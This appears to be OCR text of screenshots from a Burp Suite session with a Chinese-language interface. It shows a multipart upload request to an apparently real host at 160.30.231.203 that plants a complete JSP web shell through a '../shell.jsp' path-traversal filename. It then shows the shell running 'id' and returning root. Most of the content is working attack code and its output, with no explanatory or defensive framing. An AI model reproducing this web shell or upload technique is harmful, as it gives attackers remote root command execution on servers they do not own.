 不安全 160.30.231.203:8080/shell.jsp?cmd=id
JSP WebShell
Execute
uid=0(root) gid=0(root) groups=0(root)
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × +
发送 取消 < ▼ > ▼ 目标: http:
请求
美化 Raw Hex \n
1 POST /index.action HTTP/1.1
2 Host: 160.30.231.203:8080
3 Content-Length: 1356
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary16ZFZPznNSPZOFJF
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Connection: close
9
10 ------WebKitFormBoundary16ZFZPznNSPZOFJF
11 Content-Disposition: form-data; name="file"; filename="shell.jsp"
12 Content-Type: text/plain
13
14 <%@ page language="java" contentType="text/html; charset=ISO-8859-1"%>
15 <%@ page import="java.io.*, java.util.*"%>
16 <html>
17 <head>
18 <title>Simple JSP WebShell</title>
19 </head>
20 <body>
21 <h3>JSP WebShell</h3>
22 <form method="get">
23 <input type="text" name="cmd" />
24 <input type="submit" value="Execute" />
25 </form>
26 <%
27 String cmd = request.getParameter("cmd");
28 if (cmd != null && !cmd.trim().isEmpty()) {
29 try {
30
31 Process process = Runtime.getRuntime().exec(cmd);
32
33 BufferedReader reader = new BufferedReader(new
InputStreamReader(process.getInputStream()));
34 String line;
35 while ((line = reader.readLine()) != null) {
36 out.println(line + "<br>");
37 }
38 reader.close();
39 process.waitFor();
40 } catch (IOException | InterruptedException e) {
41 out.println("Error: " + e.getMessage());
42 }
43 }
44 %>
45 </body>
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
Upload Success!
File name: ../shell.jsp
Download File
Upload Another File